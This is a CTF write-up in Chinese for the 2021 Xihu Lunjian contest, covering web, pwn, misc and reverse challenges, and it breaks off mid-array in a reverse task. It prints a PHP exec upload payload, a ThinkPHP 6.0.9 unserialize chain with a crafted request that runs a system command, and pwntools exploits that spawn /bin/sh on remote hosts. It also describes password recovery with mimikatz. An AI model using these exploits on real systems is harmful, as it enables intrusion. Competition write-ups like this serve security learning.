2021_西湖论剑WP_by玛卡巴卡开叮叮车来打CTF
Web
Ez?upload

payload:
{(exec)//**/**/($_GET[1])}上传文件 模板覆盖就可


灏妹的web
dirsearch 扫描 /.idea/dataSources.xml
访问即可
EasyTp
通过触发报错得知TP版本是6.0.9,然后提示有file参数,测试后通过伪协议读源码
http://235e3f8b-77d7-4239-963f-920b229ab552.easytp-ctf.dasctf.com:2333/public/?file=php://filter/read=convert.base64-encode/resource=index.php读取内容:

PD9waHAKLy8gKy0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0KLy8gfCBUaGlua1BIUCBbIFdFIENBTiBETyBJVCBKVVNUIFRISU5LIF0KLy8gKy0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0KLy8gfCBDb3B5cmlnaHQgKGMpIDIwMDYtMjAxOSBodHRwOi8vdGhpbmtwaHAuY24gQWxsIHJpZ2h0cyByZXNlcnZlZC4KLy8gKy0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0KLy8gfCBMaWNlbnNlZCAoIGh0dHA6Ly93d3cuYXBhY2hlLm9yZy9saWNlbnNlcy9MSUNFTlNFLTIuMCApCi8vICstLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tCi8vIHwgQXV0aG9yOiBsaXUyMXN0IDxsaXUyMXN0QGdtYWlsLmNvbT4KLy8gKy0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0KCi8vIFsg5bqU55So5YWl5Y+j5paH5Lu2IF0KbmFtZXNwYWNlIHRoaW5rOwoKcmVxdWlyZSBfX0RJUl9fIC4gJy8uLi92ZW5kb3IvYXV0b2xvYWQucGhwJzsKCi8vIOaJp+ihjEhUVFDlupTnlKjlubblk43lupQKJGh0dHAgPSAobmV3IEFwcCgpKS0+aHR0cDsKCiRyZXNwb25zZSA9ICRodHRwLT5ydW4oKTsKCiRyZXNwb25zZS0+c2VuZCgpOwoKJGh0dHAtPmVuZCgkcmVzcG9uc2UpOwo=解码后:
// +----------------------------------------------------------------------
// [ åºç¨å
¥å£æ件 ]
namespace think;
require __DIR__ . '/../vendor/autoload.php';
// æ§è¡HTTPåºç¨å¹¶ååº
$http = (new App())->http;
$response = $http->run();
$response->send();
$http->end($response);通过这种方式能去读到文件,读了一通后读Index.php,解码后内容如下:
<?php
namespace app\controller;
use app\BaseController;
class Index extends BaseController
{
public function index()
{
//return "htmlxxx13载初心不改 - 你值得信赖的PHP框架";
if (isset($_GET['file'])) {
$file = $_GET['file'];
$file = trim($file);
$file = preg_replace('/\s+/','',$file);
if(preg_match("/flag/i",$file)){ die('no flag..');}
if(file_exists($file)){
echo "file_exists() return true..";
die( "hacker!!!");
}else {
echo "file_exists() return false..";
@highlight_file($file);
}
} else {
echo "Error! no file parameter ";
echo "highlight_file Error";
}
}
public function unser(){
if(isset($_GET['vulvul'])){
$ser = $_GET['vulvul'];
$vul = parse_url($_SERVER['REQUEST_URI']);
parse_str($vul['query'],$query);
foreach($query as $value)
{
if(preg_match("/O/i",$value))
{
die('Hacking?');
exit();
}
}
unserialize($ser);
}
}
}参考https://www.shawroot.cc/1044.html这个url用///public/?payload=来来绕过O的检测
https://xz.aliyun.com/t/9310#toc-6 链子能用
<?php
namespace think\model\concern{
trait Attribute{
private $data = [7];
}
}
namespace think\view\driver{
class Php{}
}
namespace think{
abstract class Model{
use model\concern\Attribute;
private $lazySave;
protected $withEvent;
protected $table;
function __construct($cmd){
$this->lazySave = true;
$this->withEvent = false;
$this->table = new route\Url(new Middleware,new Validate,$cmd);
}
}
class Middleware{
public $request = 2333;
}
class Validate{
protected $type;
function __construct(){
$this->type = [
"getDomainBind" => [new view\driver\Php,'display']
];
}
}
}
namespace think\model{
use think\Model;
class Pivot extends Model{}
}
namespace think\route{
class Url
{
protected $url = 'a:';
protected $domain;
protected $app;
protected $route;
function __construct($app,$route,$cmd){
$this->domain = $cmd;
$this->app = $app;
$this->route = $route;
}
}
}
namespace{
echo base64_encode(serialize(new think\Model\Pivot('<?php system("cat /flag"); exit(); ?>')));
}
http://235e3f8b-77d7-4239-963f-920b229ab552.easytp-ctf.dasctf.com:2333///public/index.php/index/unser?vulvul=O:17:%22think\model\Pivot%22:4:{s:21:%22%00think\Model%00lazySave%22;b:1;s:12:%22%00*%00withEvent%22;b:0;s:8:%22%00*%00table%22;O:15:%22think\route\Url%22:4:{s:6:%22%00*%00url%22;s:2:%22a:%22;s:9:%22%00*%00domain%22;s:37:%22%3C?php%20system(%22cat%20/flag%22);%20exit();%20?%3E%22;s:6:%22%00*%00app%22;O:16:%22think\Middleware%22:1:{s:7:%22request%22;i:2333;}s:8:%22%00*%00route%22;O:14:%22think\Validate%22:1:{s:7:%22%00*%00type%22;a:1:{s:13:%22getDomainBind%22;a:2:{i:0;O:21:%22think\view\driver\Php%22:0:{}i:1;s:7:%22display%22;}}}}s:17:%22%00think\Model%00data%22;a:1:{i:0;i:7;}}
Pwn
blind
通过alarm爆破syscall
import sys
from pwn import *
# context.arch = "amd64"
context.log_level = 'debug'
shell = lambda : p.interactive()
s = lambda buf: p.send(buf)
ss = lambda buf: p.send(str(buf))
sl = lambda buf: p.sendline(buf)
ssl = lambda buf: sl(str(buf))
sa = lambda delim, buf: p.sendafter(delim, buf)
ssa = lambda delim, buf: sa(delim, str(buf))
sla = lambda delim, buf: p.sendlineafter(delim, buf)
r = lambda n: p.recv(n)
ra = lambda t=tube.forever:p.recvall(t)
ru = lambda delim, drop=False: p.recvuntil(delim, drop)
rl = lambda: p.recvline()
uu32 = lambda data : u32(data.ljust(4, '\x00'))
uu64 = lambda data : u64(data.ljust(8, '\x00'))
ru64 = lambda : u64(p.recvuntil('\x7f')[-6:].ljust(8, '\x00'))
e4 = lambda logg : log.success(logg)
g = lambda : gdb.attach(p)
if sys.argv[1] == 'p':
p = process('./blind')
else:
p = remote('82.157.6.165',59800)
elf= ELF('./blind')
# libc=ELF('/lib/i386-linux-gnu/libc.so.6')
def com_gadget(part1, part2, jmp2, arg1 = 0x0, arg2 = 0x0, arg3 = 0x0):
payload = p64(part1)
payload += p64(0x0)
payload += p64(0x1)
payload += p64(jmp2)
payload += p64(arg3)
payload += p64(arg2)
payload += p64(arg1)
payload += p64(part2)
payload += 'A' * 56
return payload
pop_rdi = 0x00000000004007c3
pop_rsi_r15 = 0x00000000004007c1
payload = "a" * 0x58
payload += com_gadget(0x4007BA,0x4007A0,elf.got["read"],0,elf.got["alarm"],1)
payload += com_gadget(0x4007BA,0x4007A0,elf.got["read"],0,0x601088,0x3b)
payload += com_gadget(0x4007BA,0x4007A0,elf.got["alarm"],0x601088,0,0)
payload += (0x500 - len(payload)) * "\x00"
#g()
s(payload)
s("\xd5")
s("/bin/sh\x00" + "a" * (0x3b-8))
shell()
string_go
# -*- encoding: utf-8 -*-
import sys
from pwn import *
# context.arch = "amd64"
context.log_level = 'debug'
shell = lambda : p.interactive()
s = lambda buf: p.send(buf)
ss = lambda buf: p.send(str(buf))
sl = lambda buf: p.sendline(buf)
ssl = lambda buf: sl(str(buf))
sa = lambda delim, buf: p.sendafter(delim, buf)
ssa = lambda delim, buf: sa(delim, str(buf))
sla = lambda delim, buf: p.sendlineafter(delim, buf)
r = lambda n: p.recv(n)
ra = lambda t=tube.forever:p.recvall(t)
ru = lambda delim, drop=False: p.recvuntil(delim, drop)
rl = lambda: p.recvline()
uu32 = lambda data : u32(data.ljust(4, '\x00'))
uu64 = lambda data : u64(data.ljust(8, '\x00'))
ru64 = lambda : u64(p.recvuntil('\x7f')[-6:].ljust(8, '\x00'))
e4 = lambda logg : log.success(logg)
g = lambda : gdb.attach(p)
read_plt = lambda : elf.plt["read"]
write_plt = lambda : elf.plt["write"]
read_got = lambda : elf.got["read"]
write_got = lambda : elf.got["write"]
puts_plt = lambda : elf.plt["puts"]
puts_got = lambda : elf.got["puts"]
main = lambda: elf.symbols["main"]
if sys.argv[1] == 'p':
p = process('./string_go')
else:
p = remote('82.157.20.104',25300)
elf= ELF('./string_go')
libc=ELF('./libc-2.27.so')
sla("> ","1+2")
sla("> ","-7")
sla("> ","qqqqqqqq")
sla("> ","\x10")
r(0x38)
canary = u64(r(0x8))
r(0x18)
elf.address = u64(r(0x8)) - 0x254D
r(0x98)
libc.address = u64(r(0x8)) - 0x21BF7
#g()
#0x0000000000003cf3 : pop rdi ; ret
rdi = 0x0000000000003cf3
chain = p64(elf.address +rdi) + p64(next(libc.search("/bin/sh"))) + p64(libc.sym["system"])
payload = "a" * 0x18 + p64(canary) + "a" * 0x18 + p64(elf.address+0x00000000000014ce) + chain
#g()
sla(">>> ",payload)
#g()
shell()
Misc
真·签到
就公众号签到。
YUSA的小秘密
steg在red plane 0和green都能发现有数据,能看到flag字样但是不全

本题用到的通道是YCrCb。通过python的cv2库对img图片数据进行色彩空间转换,即可得到三个通道的数据,然后再对三个通道中的数据根据奇偶做二值化处理,也即判断数据的最低位:
参考ByteCT这个题:https://tyskill.github.io/posts/byte2020%E6%B0%B4%E5%8D%B0/
from cv2 import cv2 as cv
img = cv.imread('211119619784cbdb9fb.png')
src = cv.cvtColor(img, cv.COLOR_BGR2YCrCb)
Y, Cr, Cb = cv.split(src)
cv.imwrite('Y.png', (Y % 2) * 255)
cv.imwrite('Cr.png', (Cr % 2) * 255)
cv.imwrite('Cb.png', (Cb % 2) * 255)
Yusa的秘密
首先分析进程和cmdscan和cmdlist


除彩蛋外可以发现使用了Win7的便笺,还创建了联系人
然后扫描文件,并按提示尝试过滤yusa,sakura字样
py -2 vol.py -f Yusa-PC.raw --profile=Win7SP1x64 filescan > files.txt得到Mystery Man.contact,sakura-didi.zip,StickyNotes.snt,Yusa.contact,key.zip等可疑文件,还有好几个彩蛋,dump之后分别来查看,首先是Yusa.contact

然后在win7里导入StickyNotes.snt,如下所示

密码世界没了心跳是key.zip的解压密码,得到一个名为exp的python脚本
from PIL import Image
import struct
pic = Image.open('key.bmp')
fp = open('flag', 'rb')
fs = open('Who_am_I', 'wb')
a, b = pic.size
list1 = []
for y in range(b):
for x in range(a):
pixel = pic.getpixel((x, y))
list1.extend([pixel[1], pixel[0], pixel[2], pixel[2], pixel[1], pixel[0]])
data = fp.read()
for i in range(0, len(data)):
fs.write(struct.pack('B', data[i] ^ list1[i % a*b*6]))
fp.close()
fs.close()还需要得到其他的信息,然后来看Mystery Man.contact

有一串Base32字符串,解开之后里面还有一段Base64,如下所示

这是你会用到的key,可以用它打开组织给你的工具。工具命名依照了传统规则。key:820ac92b9f58142bbbc27ca295f1cf48这个是sakura-didi.zip的密码,解压得到key.bmp

现在还差Who_am_I.zip的解压密码,使用vol的mimikatz插件得到用户密码
YusaYusa520也是该压缩包的解压密码
有了上述文件,改动一下加密脚本exp就可以解密得到flag文件
from PIL import Image
import struct
pic = Image.open('key.bmp')
fp = open('flag', 'wb')
fs = open('Who_am_I', 'rb')
a, b = pic.size
list1 = []
for y in range(b):
for x in range(a):
pixel = pic.getpixel((x, y))
list1.extend([pixel[1], pixel[0], pixel[2], pixel[2], pixel[1], pixel[0]])
data = fs.read()
for i in range(0, len(data)):
fp.write(struct.pack('B', data[i] ^ list1[i % a*b*6]))
fp.close()
fs.close()得到的是一个gif,在第十帧有flag字样
Reverse
gghdl
程序很复杂,patch程序尝试单字节爆破
import string
import os
from pwn import *
context.log_level = 'critical'
data = list(open('./21111961978038e80fb','rb').read())
flag = 'DASCTF{'
for i in range(100):
data[190277+2] = len(flag)+2
data[0x2e74e] = 0xa2
for j in range(8):
data[0x2e74e+1+j] = 0
open('buf','wb').write(bytes(data))
os.system('chmod +x ./buf')
for ch in string.printable[::-1]:
tflag = (flag+ch+'}'*1000+'}')[:44]
p = process('./buf')
p.sendline(tflag)
ret = p.recvall()
if b'Wrong' not in ret:
print(tflag)
flag+=ch
breakROR
关键逻辑如下
外面循环5层,里面循环8层,里面循环每次添加8个字符,每个字符是通过位运算相加得到的,得到加密位置对应的数组后经过计算得到flag
v6 = [128, 64, 32, 16, 8, 4, 2, 1]
byte_405000 = [0x65, 0x08, 0xF7, 0x12, 0xBC, 0xC3, 0xCF, 0xB8, 0x83, 0x7B, 0x02, 0xD5, 0x34, 0xBD, 0x9F, 0x33, 0x77, 0x76, 0xD4, 0xD7, 0xEB, 0x90, 0x89, 0x5E, 0x54, 0x01, 0x7D, 0xF4, 0x11, 0xFF, 0x99, 0x49, 0xAD, 0x57, 0x46, 0x67, 0x2A, 0x9D, 0x7F, 0xD2, 0xE1, 0x21, 0x8B, 0x1D, 0x5A, 0x91, 0x38, 0x94, 0xF9, 0x0C, 0x00, 0xCA, 0xE8, 0xCB, 0x5F, 0x19, 0xF6, 0xF0, 0x3C, 0xDE, 0xDA, 0xEA, 0x9C, 0x14, 0x75, 0xA4, 0x0D, 0x25, 0x58, 0xFC, 0x44, 0x86, 0x05, 0x6B, 0x43, 0x9A, 0x6D, 0xD1, 0x63, 0x98, 0x68, 0x2D, 0x52, 0x3D, 0xDD, 0x88, 0xD6, 0xD0, 0xA2, 0xED, 0xA5, 0x3B, 0x45, 0x3E, 0xF2, 0x22, 0x06, 0xF3, 0x1A, 0xA8, 0x09, 0xDC, 0x7C, 0x4B, 0x5C, 0x1E, 0xA1, 0xB0, 0x71, 0x04, 0xE2, 0x9B, 0xB7, 0x10, 0x4E, 0x16, 0x23, 0x82, 0x56, 0xD8, 0x61, 0xB4, 0x24, 0x7E, 0x87, 0xF8, 0x0A, 0x13, 0xE3, 0xE4, 0xE6, 0x1C, 0x35, 0x2C, 0xB1, 0xEC, 0x93, 0x66, 0x03, 0xA9, 0x95, 0xBB, 0xD3, 0x51, 0x39, 0xE7, 0xC9, 0xCE, 0x29, 0x72, 0x47, 0x6C, 0x70, 0x15, 0xDF, 0xD9, 0x17, 0x74, 0x3F, 0x62, 0xCD, 0x41, 0x07, 0x73, 0x53, 0x85, 0x31, 0x8A, 